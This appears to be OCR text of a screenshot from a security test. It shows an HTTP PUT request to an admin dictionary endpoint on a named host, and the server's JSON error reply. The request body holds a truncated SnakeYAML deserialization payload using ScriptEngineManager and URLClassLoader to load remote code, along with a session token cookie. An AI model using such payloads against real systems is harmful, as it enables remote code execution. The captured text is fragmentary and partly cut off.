 1 PUT /api/admin/dictionary HTTP/1.1
2 Host: teamwork.tongdun.me:8088
3 Content-Length: 213
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
5 Content-Type: application/json
6 Referer: http://teamwork.tongdun.me:8088/admin/system/dictionary
7 Accept-Encoding: gzip, deflate
8 Cookie: IT_DEV_TOKEN=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJuYW1lIjoi6JGj5piM5aWHIiwiZXhwIjoxNjQzMjY3NjU
9 Connection: close
10
11 {
"fileName":"sectest",
"fileDesc":"sec",
"content":"{!!javax.script.ScriptEngineManager [\n  !!java.net.URLClassLoader [[\n    !!java.net.URL [\
"id":681,
"type":"yaml"
6 Vary: Access-Control-Request-Method
7 Vary: Access-Control-Request-Headers
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 1; mode=block
10 Content-Type: application/json;charset=UT
11 Date: Wed, 26 Jan 2022 09:15:35 GMT
12 Connection: close
13 Content-Length: 96
14
15 {
"code":20131,
"data":null,
"msg":"文件不能为空",
"success":false,
"meta":null,
"modules":null
}